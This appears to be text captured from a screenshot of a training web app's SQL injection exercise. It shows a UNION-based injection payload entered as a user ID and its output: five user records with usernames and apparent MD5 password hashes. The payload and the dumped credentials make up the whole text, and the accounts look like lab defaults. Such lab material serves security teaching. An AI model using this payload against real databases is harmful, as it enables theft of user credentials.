 Vulnerability: SQL Injection
User ID: Submit
ID:  %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID:  %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID:  %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID:  %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID:  %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99